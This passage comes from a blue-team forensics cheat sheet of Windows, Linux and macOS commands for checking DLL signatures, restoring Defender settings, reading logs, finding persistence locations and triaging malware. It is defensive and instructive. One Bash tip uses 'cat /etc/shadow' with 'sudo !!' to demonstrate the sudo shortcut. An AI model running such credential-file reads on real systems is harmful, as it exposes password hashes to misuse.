- [Verify](#verify)
</details>
### DLLs Used in Processes
We've already discussed how to show [DLLs used in processes](#show-all-dlls-loaded-with-a-process)
But what about getting _granular_. Well, let's pick on a specific process we can see running, and let's get the DLLs involved, their file location, their size, and if they have a company name
```powershell
get-process -name "google*" |
Fl @{l="Modules";e={$_.Modules | fl FileName, Size, Company | out-string}}
#alterntive version, just print filepath of specific process' DLL
(gps -name "google*").Modules.FileName
```

You can in theory run this without specifying a process, and it will just retrieve all of the DLLs involved in all the processes. But this will be LONG man.
#### Investigate Process Dlls
We can zero in on the DLLs that a process may call on
```powershell
(gps -name "google").Modules.FileName | Get-AuthenticodeSignature
```

### Investigate DLLs
#### Generically
This will return a lot of DLLs and their last write time. I personally would avoid this approach
```powershell
gci -path C:\Windows\*, C:\Windows\System32\* -file -force -include *.dll | fl Name, Lastwritetime
#to get signature codes for these pipe it
gci -path C:\Windows\*, C:\Windows\System32\* -file -force -include *.dll | Get-AuthenticodeSignature
#to get hashes for these, pipe it too
gci -path C:\Windows\*, C:\Windows\System32\* -file -force -include *.dll | get-filehash
```

#### Invalid
Like drivers, if a DLL is signed or un-signed, it doesn't immediately signal malicious. There are plenty of official files on a Windows machine that are unsigned. Equally, malicious actors can get signatures for their malicious files too.
You'll get a lot of results if you look for VALID, signed DLLs. So maybe filter for INVALID ones first. Both will take some time
```powershell
#get invalid
gci -path C:\Windows\*, C:\Windows\System32\* -file -force -include *.dll |
Get-AuthenticodeSignature | ? Status -ne "Valid"
#collect valid ones with this command
gci -path C:\Windows\*, C:\Windows\System32\* -file -force -include *.dll |
Get-AuthenticodeSignature | ? Status -eq "Valid"
```

#### Specifically
We can apply all of the above to individual DLLs. If I notice something strange during the [process' DLL hunt](#dlls-used-in-processes), or if I had identified a DLL with [an invalid signature](#invalid). I'd then hone in on that specific DLL.
```powershell
gci -path C:\Windows\twain_32.dll | get-filehash
gci -path C:\Windows\twain_32.dll | Get-AuthenticodeSignature
```

##### Verify
If you need to verify what a DLL is, you have a myriad of ways. One way is through [Winbindex](https://winbindex.m417z.com)
Here, you can put the name of a DLL (or many of other filetypes), and in return get a whole SLUETH of data. You can compare the file you have locally with the Winbindex info, which may highlight malice - for example, does the hash match ? Or, is your local copy a much larger file size than the suggested size in the index?

If not Windex, you have the usual Google-Fu methods, and having the file hash will aid you [here](#specifically)
## AV Queries
<details>
<summary>section contents</summary>
+ [Query Defender](#query-defender)
- [Trigger Defender Scan](#trigger-defender-scan)
- [Check if Defender has been manipulated](#Check-if-Defender-has-been-manipulated)
- [Enable Defender monitoring](#Enable-Defender-monitoring)
</details>
### Query Defender
If you have Defender active on your windows machine, you can leverage PowerShell to query what threats the AV is facing
This simple command will return all of the threats. In the screenshot below, it shows someone attempted to download mimikatz.
```powershell
Get-MpThreatDetection
```

However, if you have numerous threat alerts, the above command may be messy to query. Let's demonstrate some augmentations we can add to make our hunt easier
```powershell
Get-MpThreatDetection | Format-List threatID, *time, ActionSuccess
#Then, take the ThreatID and drill down further into that one
Get-MpThreat -ThreatID
```

#### Trigger Defender Scan
```powershell
Update-MpSignature; Start-MpScan
#or full scan
Start-MpScan -ScanType FullScan
#Specify path
Start-MpScan -ScanPath "C:\temp"
```

#### Check if Defender has been manipulated
Adversaries enjoy simply turning off / disabling the AV. You can query the status of Defender's various detections
```powershell
Get-MpComputerStatus | fl *enable*
```

Adversaries also enjoy adding exclusions to AVs....however please note that some legitimate tooling and vendors ask that some directories and executables are placed on the exclusion list
```powershell
Get-MpPreference | fl *Exclu*
```

#### Enable Defender monitoring
If you see some values have been disabled, you can re-enable with the following:
```powershell
Set-MpPreference -DisableRealtimeMonitoring $false -verbose
```

And get rid of the exclusions the adversary may have gifted themselves
```powershell
Remove-MpPreference -ExclusionProcess 'velociraptor' -ExclusionPath 'C:\Users\IEUser\Pictures' -ExclusionExtension '.pif' -force -verbose
```

## Log Queries
<details>
<summary>section contents</summary>
+ [Show Logs](#show-logs)
- [Overview of what a specific log is up to](#overview-of-what-a-specific-log-is-up-to)
- [Specifically get the last time a log was written to](#specifically-get-the-last-time-a-log-was-written-to)
- [Compare the date and time a log was last written to](#compare-the-date-and-time-a-log-was-last-written-to)
- [Read a log file](#read-a-log-file)
+ [WinRM & WECSVC permissions](#winrm---wecsvc-permissions)
+ [Query Defender](#query-defender)
+ [Usage Log](#usage-log)
</details>
From a security perspective, you probably don't want to query logs on the endpoint itself....endpoints after a malicious event can't be trusted. You're better to focus on the logs that have been forwarded from endpoints and centralised in your SIEM.
If you REALLY want to query local logs for security-related instances, I can recommend this [awesome repo](https://gist.github.com/exp0se/b57f434c9c34b98f84a2)
I've tended to use these commands to troubleshoot Windows Event Forwarding and other log related stuff.
### Show Logs
Show logs that are actually enabled and whose contents isn't empty.
```powershell
Get-WinEvent -ListLog *|
where-object {$_.IsEnabled -eq "True" -and $_.RecordCount -gt "0"} |
sort-object -property LogName |
format-table LogName -autosize -wrap
```

#### Overview of what a specific log is up to
```powershell
Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational | Format-List -Property *
```

#### Specifically get the last time a log was written to
```powershell
(Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational).lastwritetime
```

#### Compare the date and time a log was last written to
Checks if the date was written recently, and if so, just print _sysmon working_ if not recent, then print the date last written. I've found sometimes that sometimes sysmon bugs out on a machine, and stops committing to logs. Change the number after `-ge` to be more flexible than the one day it currently compares to
```powershell
$b = (Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational).lastwritetime;
$a = Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational| where-object {(new-timespan $_.LastWriteTime).days -ge 1};
if ($a -eq $null){Write-host "sysmon_working"} else {Write-host "$env:computername $b"}
```

### Read a Log File
Again, trusting the logs of an endpoint is a dangerous game. An adversary can evade endpoint logging. It's better to utilise logs that have been taken to a central point, to trust EVENT IDs from Sysmon, or trust [network traffic](#network-traffic) if you have it.
Nonetheless, you can read the EVTX file you are interesting in
```powershell
Get-WinEvent -path "C:\windows\System32\Winevt\Logs\Microsoft-Windows-PowerShell%4Operational.evtx | ft -wrap"
#Advisable to filter by Id to filter out noise
Get-WinEvent -path "C:\windows\System32\Winevt\Logs\Microsoft-Windows-PowerShell%4Operational.evtx" |
? Id -eq '4104' | ft -wrap
#this is an example ID number.
```


### WinRM & WECSVC permissions
Test the permissions of winrm - used to see windows event forwarding working, which uses winrm usually on endpoints and wecsvc account on servers
```cmd
netsh http show urlacl url=http://+:5985/wsman/ && netsh http show urlacl url=https://+:5986/wsman/
```

### Usage Log
These two blogs more or less share how to possibly prove when a C#/.net binary was executed [1](https://bohops.com/2021/03/16/investigating-net-clr-usage-log-tampering-techniques-for-edr-evasion/), [2](https://bohops.com/2022/08/22/investigating-net-clr-usage-log-tampering-techniques-for-edr-evasion-part-2/)
The log's contents itself is useless. But, the file name of the log may be telling as it will be named after the binary executed.
A very basic way to query this is
```powershell
gci "C:\Users\*\AppData\Local\Microsoft\*\UsageLogs\*", "C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\*\UsageLogs\*"
```
<img width="1104" alt="image" src="https://user-images.githubusercontent.com/44196051/203795516-2c44e5cb-50b3-42d0-8de1-cecf73ff6bb7.png">
If you wanted to query this network wide, you've got some options:
```powershell
#Show usage log's created after a certain day
#use american date, probably a way to convert it but meh
gci "C:\Users\*\AppData\Local\Microsoft\*\UsageLogs\*",
"C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\*\UsageLogs\*" |
where-object {$_.LastWriteTime -gt [datetime]::parse("11/22/2022")} |
? Name -notmatch Powershell #can ignore and filter some names
# Show usage log but split to focus on the username, executable, and machine name in case you run this network-wide via something like Velociraptor
(gci "C:\Users\*\AppData\Local\Microsoft\*\UsageLogs\*").fullname |
ForEach-Object{$data = $_.split("\\");write-output "$($data[8]), $($data[2]), $(hostname)"} |
Select-String -notmatch "powershell", "NGenTask","sdiagnhost"
#For SYSTEM, you don't need to overcomplicate this
(gci "C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\*\UsageLogs\*").name |
ForEach-Object{ write-host "$_, SYSTEM, $(hostname)"}
```
<img width="1143" alt="image" src="https://user-images.githubusercontent.com/44196051/203806975-42340d71-c936-4aa1-bfc6-0d8b3f98e9d1.png">
<img width="1206" alt="image" src="https://user-images.githubusercontent.com/44196051/203807185-bc970a02-9844-4dd5-a9ba-c60660954eda.png">
But keep in mind, an adversary changing the file name is easy and therefore this is a meh telemetry source
<img width="993" alt="image" src="https://user-images.githubusercontent.com/44196051/203811368-18d0f16f-5876-4cf3-bb3d-2a23b2eda4eb.png">
---
## Powershell Tips
<details>
<summary>section contents</summary>
+ [Get Alias](#get-alias)
+ [Get Command and Get Help](#get-command-and-get-help)
+ [WhatIf](#whatif)
+ [Clip](#clip)
+ [Output Without Headers](#output-without-headers)
+ [Re-run commands](#re-run-commands)
+ [Stop Truncation](#stop-trunction)
- [Out-String](#out-string)
- [-Wrap](#-wrap)
+ [Directories](#directories)
+ [Transcripts](#transcripts)
</details>
### Get Alias
PwSh is great at abbreviating the commands. Unfortunately, when you're trying to read someone else's abbreviated PwSh it can be ballache to figure out exactly what each weird abbrevation does.
Equally, if you're trying to write something smol and cute you'll want to use abbrevations!
Whatever you're trying, you can use `Get-Alias` to figure all of it out
```powershell
#What does an abbrevation do
get-alias -name gwmi
#What is the abbrevation for this
get-alias -definition write-output
#List all alias' and their full command
get-alias
```

### Get Command and Get Help
This is similar to `apropos`in Bash. Essentially, you can search for commands related to keywords you give.
Try to give singulars, not plural. For example, instead of `drivers` just do `driver`
```powershell
get-command *driver*
## Once you see a particular command or function, to know what THAT does use get-help.
# get-help [thing]
Get-Help Get-SystemDriver
```


### WhatIf
`-WhatIf` is quite a cool flag, as it will tell you what will happen if you run a command. So before you kill a vital process for example, if you include whatif you'll gain some insight into the irreversible future!
```powershell
get-process -name "excel" | stop-process -whatif
```

### Clip
You can pipe straight to your clipboard. Then all you have to do is paste
```powershell
# this will write to terminal
hostname
# this will pipe to clipboard and will NOT write to terminal
hostname | clip
# then paste to test
#ctrl+v
```

### Output Without Headers
You may just want a value without the collumn header that comes. We can do that with `-ExpandProperty`
```powershell
# use the -expandproperty before the object you want. IN this case, ID
select -ExpandProperty id
# so for example
get-process -Name "google*" | select -ExpandProperty id
# lets stop the particular google ID that we want
$PID = get-process -Name "google" | ? Path -eq $Null | select -ExpandProperty id;
Stop-Process -ID $PID -Force -Confirm:$false -verbose
```

If you pipe to `| format-table` you can simply use the `-HideTableHeaders` flag

### Re-run commands
If you had a command that was great, you can re-run it again from your powershell history!
```powershell
##list out history
get-history
#pick the command you want, and then write down the corresponding number
#now invoke history
Invoke-History -id 38
## You can do the alias / abbrevated method for speed
h
r 43
```


### Stop Trunction
#### Out-String
For reasons(?) powershell truncates stuff, even when it's really unhelpful and pointless for it to do so. Take the below for example: our hash AND path is cut off....WHY?! :rage:

To fix this, use `out-string`
```powershell
#put this at the very end of whatever you're running and is getting truncated
| outstring -width 250
# or even more
| outstring -width 4096
#use whatever width number appropiate to print your results without truncation
#you can also stack it with ft. For example:
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
```
Look no elipses!

#### -Wrap
In some places, it doesn't make sense to use out-string as it prints strangely. In these instances, try the `-wrap` function of `format-table`
This, for example is a mess because we used out-string. It's wrapping the final line in an annoying and strange way.
ans

```powershell
| ft -property * -autosize -wrap
#you don't always need to the -property * bit. But if you find it isn't printing as you want, try again.
| ft -autosize -wrap
```
Isn't this much better now?

### Directories
For some investigations, I need to organise my directories or everything will get messed up. I enjoy using Year-Month-Date in my directory names!
```powershell
mkdir -p "C:\Malware_Analysis\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")"
# your working directory for today will be
echo "C:\Malware_Analysis\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")"
##move to the working director
cd "C:\Malware_Analysis\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")"
##save outputs to
echo 'test' > C:\Malware_Analysis\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")\test.txt
```


### Transcripts
Trying to report back what you ran, when you ran, and the results of your commands can become a chore. If you forget a pivotal screenshot, you'll kick yourself - I know I have.
Instead, we can ask PowerShell to create a log of everything we run and see on the command line.
```powershell
# you can pick whatever path you want, this is just what I tend to use it for
Start-Transcript -path "C:\Malware_Analysis\$(Get-Date -UFormat "%Y_%b_%d_%a_UTC%Z")\PwSh_transcript.log" -noclobber -IncludeInvocationHeader
## At the end of the malware analysis, we will then need to stop all transcripts
Stop-transcript
#you can now open up your Powershell transcript with notepad if you want
```



---
# Linux
This section is a bit dry, forgive me. My Bash DFIR tends to be a lot more spontaneous and therefore I don't write them down as much as I do the Pwsh one-liners
## Bash History
<details>
<summary>section contents</summary>
+ [Add add timestamps to `.bash_history`](#add-add-timestamps-to--bash-history-)
</details>
Checkout the SANS DFIR talk by Half Pomeraz called [You don't know jack about .bash_history](https://www.youtube.com/watch?v=wv1xqOV2RyE). It's a terrifying insight into how weak bash history really is by default
#### Add add timestamps to `.bash_history`
Via .bashrc
```bash
nano ~/.bashrc
#at the bottom
export HISTTIMEFORMAT='%d/%m/%y %T '
#expand bash history size too
#save and exit
source ~/.bashrc
```
Or by /etc/profile
```bash
nano /etc/profile
export HISTTIMEFORMAT='%d/%m/%y %T '
#save and exit
source /etc/profile
```

Then run the `history` command to see your timestamped bash history

---
## Grep and Ack
<details>
<summary>section contents</summary>
+ [Grep Regex extract IPs](#grep-regex-extract-ipv4)
+ [Use Ack to highlight](#use-ack-to-highlight)
</details>
### Grep Regex extract IPs
IPv4
```bash
grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)" file.txt | sort | uniq
```
IPv6
```bash
egrep '(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]).){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]).){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])) file.txt'
```
##### Stack up IPv4s
Great for parsing 4625s and 4624s in Windows world, and seeing the prelevence of the IPs trying to brute force you. [Did a thread on this](https://twitter.com/Purp1eW0lf/status/1549718394777309187?s=20&t=lxQ1zk-lj7XpxxnonX4P0g)
So for example, this is a txt of all 4654s for an external pereimter server
```bash
grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)" 4625s.txt | sort | uniq -c | sort -nr
```
<img width="1439" alt="image" src="https://user-images.githubusercontent.com/44196051/180187943-33c9a571-bc20-4a18-83dc-ce2485d7b6a1.png">
To then prepare this to compare to the 4624s, I find it easiest to use this [cyberchef recipe](https://gchq.github.io/CyberChef/#recipe=Extract_IP_addresses(true,false,false,false,false,false)Sort('Line%20feed',false,'Alphabetical%20(case%20sensitive)')Unique('Line%20feed',false)Find_/_Replace(%7B'option':'Regex','string':'%5C%5Cn'%7D,'%7C',true,false,true,false))

And now, compare the brute forcing IPs with your 4624 successful logins, to see if any have successfully compromised you
```bash
grep -iEo '192.168.1.114|192.168.1.128|192.168.1.130|192.168.1.146|192.168.1.147|192.168.1.164|192.168.1.3|192.168.1.51|51.89.115.202' 4624s.txt | sort | uniq -c | sort -nr
```
### Use Ack to highlight
One thing I really like about Ack is that it can highlight words easily, which is great for screenshots and reporting. So take the above example, let's say we're looking for two specific IP, we can have ack filter and highlight those
[Ack](https://linux.die.net/man/1/ack) is like Grep's younger, more refined brother. Has some of greps' flags as default, and just makes life a bit easier.
```bash
#install ack if you need to: sudo apt-get install ack
ack -i '127.0.0.1|1.1.1.1' --passthru file.txt
```

---
## Processes and Networks
<details>
<summary>section contents</summary>
+ [Track parent-child processes easier](#track-parent-child-processes-easier)
+ [Get a quick overview of network activity](#get-a-quick-overview-of-network-activity)
</details>
### Track parent-child processes easier
```bash
ps -aux --forest
```

Get an overview of every running process running from a non-standard path
```bash
sudo ls -l /proc/[0-9]*/exe 2>/dev/null | awk '/ -> / && !/\/usr\/(lib(exec)?|s?bin)\// {print $9, $10, $11}' | sed 's,/proc/\([0-9]*\)/exe,\1,'
```

Or list every process full stop
```bash
sudo ls -l /proc/[0-9]*/exe 2>/dev/null | awk '/ -> / {print $NF}' | sort | tac
```

### Get a quick overview of network activity
```bash
netstat -plunt
#if you don't have netstat, try ss
ss -plunt
```

This alternative also helps re-visualise the originating command and user that a network connection belongs to
```bash
sudo lsof -i
```

---
## Files
<details>
<summary>section contents</summary>
+ [Recursively look for particular file types, and once you find the files get their hashes](#recursively-look-for-particular-file-types--and-once-you-find-the-files-get-their-hashes-1)
+ [Tree](#tree)
- [Tree and show the users who own the files and directories](#tree-and-show-the-users-who-own-the-files-and-directories)
+ [Get information about a file](#get-information-about-a-file)
+ [Files and Dates](#files-and-dates)
- [This one will print the files and their corresponding timestamp](#this-one-will-print-the-files-and-their-corresponding-timestamp)
- [Show all files created between two dates](#show-all-files-created-between-two-dates)
+ [Compare Files](#compare-files)
</details>
### Recursively look for particular file types, and once you find the files get their hashes
Here's the bash alternative
```bash
find . type f -exec sha256sum {} \; 2> /dev/null | grep -Ei '.asp|.js' | sort
```

### Tree
`Tree` is an amazing command. Please bask in its glory. It will recursively list out folders and filders in their parent-child relationship.....or tree-branch relationship I suppose?
```bash
#install sudo apt-get install tree
tree
```

But WAIT! There's more!
#### Tree and show the users who own the files and directories
```bash
tree -u
#stack this with a grep to find a particular user you're looking for
tree -u | grep 'root'
```


If you find it a bit long and confusing to track which file belongs to what directory, this flag on tree will print the fullpath
```bash
tree -F
# pipe with | grep 'reports' to highlight a directory or file you are looking for
```

### Get information about a file
`stat` is a great command to get lots of information about a file
```bash
stat file.txt
```

### Files and Dates
Be careful with this, as timestamps can be manipulated and can't be trusted during an IR
#### This one will print the files and their corresponding timestamp
```bash
find . -printf "%T+ %p\n"
```

#### Show all files created between two dates
I've got to be honest with you, this is one of my favourite commands. The level of granularity you can get is crazy. You can find files that have changed state by the MINUTE if you really wanted.
```bash
find -newerct "01 Jun 2021 18:30:00" ! -newerct "03 Jun 2021 19:00:00" -ls | sort
```

### Compare Files
`vimdiff` is my favourite way to compare two files
```bash
vimdiff file1.txt file2.txt
```
The colours highlight differences between the two. When you're done, use vim's method of exiting on both files: `:q!`. Do this twice

`diff` is the lamer, tamer version of `vimdiff`. However it does have some flags for quick analysis:
```bash
#are these files different yes or no?
diff -q net.txt net2.txt
#quickly show minimal differences
diff -d net.txt net2.txt
```

---
## Bash Tips
<details>
<summary>section contents</summary>
+ [Fixing Mistakes](#fixing-mistakes)
- [Forget to run as sudo?](#forget-to-run-as-sudo-)
- [Typos in a big old one liner?](#typos-in-a-big-old-one-liner-)
- [Re-run a command in History](#re-run-a-command-in-history)
</details>
### Fixing Mistakes
We all make mistakes, don't worry. Bash forgives you
#### Forget to run as sudo?
We've all done it mate. Luckily, `!!` has your back. The exclamation mark is a history related bash thing.
Using two exclamations, we can return our previous command. By prefixing `sudo` we are bringing our command back but running it as sudo
```bash
#for testing, fuck up a command that needed sudo but you forgot
cat /etc/shadow
# fix it!
sudo !!
```

#### Typos in a big old one liner?
The `fc` command is interesting. It gets what was just run in terminal, and puts it in a text editor environment. You can the ammend whatever mistakes you may have made. Then if you save and exit, it will execute your newly ammended command
```bash
##messed up command
cat /etc/prozile
#fix it
fc
#then save and exit
```


#### Re-run a command in History
If you had a beautiful command you ran ages ago, but can't remember it, you can utilise `history`. But don't copy and paste like a chump.
Instead, utilise exclamation marks and the corresponding number entry for your command in the history file. This is highlighted in red below
```bash
#bring up your History
history
#pick a command you want to re-run.
# now put one exclamation mark, and the corresponding number for the command you want
!12
```

---
# macOS
<details>
<summary>section contents</summary>
+ [Reading .plist files](#Reading-.plist-files)
+ [Quarantine Events](#Quarantine-Events)
+ [Install History](Install-History)
+ [Most Recently Used (MRU)](#Most-Recently-Used-(MRU))
+ [Audit Logs](#Audit-Logs)
+ [Command line history](#Command-line-history)
+ [WHOMST is in the Admin group](#WHOMST-is-in-the-Admin-group)
+ [Persistence locations](#Persistence-locations)
+ [Transparency, Consent, and Control (TCC)](#Transparency,-Consent,-and-Control-(TCC))
+ [Built-In Security Mechanisms](#Built-In-Security-Mechanisms)
</details>
## Reading .plist files
Correct way to just read a plist is `plutil -p` but there are multiple different methods so do whatever, I’m not the plist police

If the plist is in binary format, you can convert it to a more readable xml: `plutil -convert xml1 <path_to_binary_plist>`
## Quarantine Events
Files downloaded from the internet
The db you want to retrieve will be located here with a corresponding username: `/Users/*/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2`
Here’s a dope one-liner that organises the application that did the downloading, the link to download, and then the date it was downloaded, via sqlite
```bash
sqlite3 /Users/dray/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2 \
'select LSQuarantineAgentName, LSQuarantineDataURLString, date(LSQuarantineTimeStamp + 978307200, "unixepoch") as downloadedDate from LSQuarantineEvent order by LSQuarantineTimeStamp' \
| sort -u | grep '|' --color
```

## Install History
Find installed applications and the time they were installed from : `/Library/Receipts/InstallHistory.plist`
Annoyingly doesn’t show corresponding user ? However, it does auto sort the list by datetime which is helpful
```bash
plutil -p /Library/Receipts/InstallHistory.plist
````

## Location Tracking
Some malware can do creeper stuff and leverage location tracking
Things you see here offer an insight into the programs and services allowed to leverage location stuff on mac
```bash
#plain read
sudo plutil -p /var/db/locationd/clients.plist
#highlight the path of these applications
sudo plutil -p /var/db/locationd/clients.plist | ack --passthru 'BundlePath'
# or sudo plutil -p /var/db/locationd/clients.plist | grep 'BundlePath'
```


## Most Recently Used (MRU)
Does what it says…..identifies stuff most recently used
The directory with all the good stuff is here
```
/Users/*/Library/Application Support/com.apple.sharedfilelist/
#full path to this stuff
/Users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.ApplicationRecentDocuments
/Users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.FavoriteItems.sfl2
/Users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.FavoriteVolumes.sfl2
/Users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.ProjectsItems.sfl2
/Users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.RecentApplications.sfl2
/Users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.iCloudItems.sfl2
/Users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.RecentServers.sfl2
/Users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.RecentHosts.sfl2
/Users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.RecentDocuments.sfl2
```

Another useful subdirectory here containing stuff relevant to recent applicatioons
```
/Users/users/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.ApplicationRecentDocuments/
```

There are legitimate ways to parse whats going on here……but that just ain’t me chief - I strings these bad boys


## Audit Logs
`praudit` command line tool will let you read the audit logs in `/private/var/audit/`

Play around with the different printable formats of `praudit`

And then leverage `auditreduce` to look for specific activity (man page).
### Examples
What was the user dray up to on 13th May 2022: `auditreduce -d 20220513 -u dray /var/audit/* | praudit`

Show user logins and outs auditreduce -c lo /var/audit/* | praudit

What happened between two dates: auditreduce /var/audit/* -a 20220401 -b 20220501 | praudit
## Safari Notification
Notification from website can persist directly through the Safari web browser. These are saved to a plist and can be read/alerted from the plist itself.
```
plutil -p /Users/*/Library/Safari/UserNotificationPermissions.plist
```
The output will resemble with the `Permission` being a boolean value: `0 = denied` and `1 = allowed`.
```
{
"https://twitter.com" => {
"Date Added" => 2022-10-25 19:18:22 +0000
"Permission" => 1
}
"https://drive.google.com" => {
"Date Added" => 2022-11-03 18:58:35 +0000
"Permission" => 1
}
"https://infosec.exchange" => {
"Date Added" => 2023-02-15 19:32:33 +0000
"Permission" => 1
}
}
```

## Command line history
A couple places to retrieve command line activity
```
#will be zsh or bash
/Users/*/.zsh_sessions/*
/private/var/root/.bash_history
/Users/*/.zsh_history
```


## WHOMST is in the Admin group
Identify if someone has added themselves to the admin group
`plutil -p /private/var/db/dslocal/nodes/Default/groups/admin.plist`

## Persistence locations
Not complete, just some easy low hanging fruit to check.
Can get a more complete list [here](https://gist.github.com/jipegit/04d1c577f20922adcd2cfd90698c151b)
```
# start up / login items
/var/db/com.apple.xpc.launchd/disabled.*.plist
/System/Library/StartupItems
/Users/*/Library/Application Support/com.apple.backgroundtaskmanagementagent/backgrounditems.btm
/var/db/launchd.db/com.apple.launchd/*
# scripts
/Users/*/Library/Preferences/com.apple.loginwindow.plist
/etc/periodic/[daily, weekly, monthly]
# cronjobs / like scheduled tasks
/private/var/at/tabs/
/usr/lib/cron/jobs/
# system extensions
/Library/SystemExtensions/
# loads of places for annoying persistence amongst daemons
/System/Library/LaunchDaemons/*.plist
/System/Library/LaunchAgents/*.plist
/Library/LaunchDaemons/*.plist
/Library/LaunchAgents/*.plist
/Users/*/Library/LaunchAgents/*.plist
```


## Transparency, Consent, and Control (TCC)
The TCC db (Transparency, Consent, and Control) offers insight when some applications have made system changes. There are at least two TCC databases on the system - one per user, and one root.
```
/Library/Application Support/com.apple.TCC/TCC.db
/Users/*/Library/Application Support/com.apple.TCC/TCC.db
```
You can use sqlite3 to parse, but there are values that are not translated and so don’t make too much sense

You can use some command line tools, or just leverage a tool like Velociraptor, use the dedicated TCC hunt, and point it at the tcc.db you retrieved.

One of the most beneficial pieces of information is knowing which applicaitons have FDA (Full Disk Access), via the `kTCCServiceSystemPolicyAllFiles` service. This is _only_ located in the root TCC database.

## Built-In Security Mechanisms
There are some built-in security tools on macOS that can be queried with easy command line commands. This will get the status of the following.
```
# Airdrop
sudo ifconfig awdl0 | awk '/status/{print $2}'
# Filevault
sudo fdesetup status
# Firewall
defaults read /Library/Preferences/com.apple.alf globalstate // (Enabled = 1, Disabled = 0)
# Gatekeeper
spctl --status
# Network Fileshare
nfsd status
# Remote Login
sudo systemsetup -getremotelogin
# Screen sharing
sudo launchctl list com.apple.screensharing
# SIP
csrutil status
```
---
# Malware
<details>
<summary>section contents</summary>
+ [Rapid Malware Analysis](#rapid-malware-analysis)
+ [Unquarantine Malware](#Unquarantine-Malware)
+ [Process Monitor](#process-monitor)
+ [Hash Check Malware](#hash-check-malware)
+ [Decoding Powershell](#decoding-powershell)
</details>
I'd reccomend [REMnux](https://docs.remnux.org/), a Linux distro dedicated to malware analysis. If you don't fancy downloading the VM, then maybe just keep an eye on the [Docs](https://docs.remnux.org/discover-the-tools/examine+static+properties/general) as they have some great malware analysis tools in their roster.
I'd also reccomend [FlareVM](https://github.com/mandiant/flare-vm), a Windows-based malware analysis installer - takes about an hour and a half to install everything on on a Windows VM, but well worth it!
## Rapid Malware Analysis
<details>
<summary>section contents</summary>
+ [Thor](#thor)
+ [Capa](#capa)
+ [File](#file)
+ [Strings](#strings)
- [floss](#floss)
- [flarestrings](#flarestrings)
- [Win32APIs](#win32apis)
+ [regshot](#regshot)
+ [fakenet](#fakenet)
+ [Entropy](#entropy)
+ [Sysmon as a malware lab](#sysmon-as-a-malware-lab)
</details>
### Thor
[Florian Roth's](https://twitter.com/cyb3rops) Thor requires you to agree to a licence before it can be used.
There are versions of Thor, but we'll be using [the free, `lite` version](https://www.nextron-systems.com/thor-lite/)
What I'd reccomend you do here is create a dedicated directory (`/malware/folder`), and put one file in at a time into this directory that you want to study.
```bash
#execute Thor
./thor-lite-macosx -a FileScan \
-p /Malware/folder:NOWALK -e /malware/folder \
--nothordb --allreasons --utc --intense --nocsv --silent --brd
#open the HTML report THOR creates
open /malware/folder/*.html
```

### Capa
[Capa](https://github.com/fireeye/capa) is a great tool to quickly examine wtf a binary does. This tool is great, it previously helped me identify a keylogger that was pretending to be an update.exe for a program
Usage
```bash
./capa malware.exe > malware.txt
# I tend to do normal run and then verbose
./capa -vv malware.exe >> malware.txt
cat malware.txt
```

Example of Capa output for the keylogger

#### File
The command `file` is likely to be installed in most unix, macOS, and linux OS'. Deploy it next to the file you want to interrograte

`exiftool` may have to be installed on your respective OS, but is deplopyed similarly be firing it off next to the file you want to know more about



### Strings
Honestly, when you're pressed for time don't knock `strings`. It's helped me out when I'm under pressure and don't have time to go and disassemble a compiled binary.
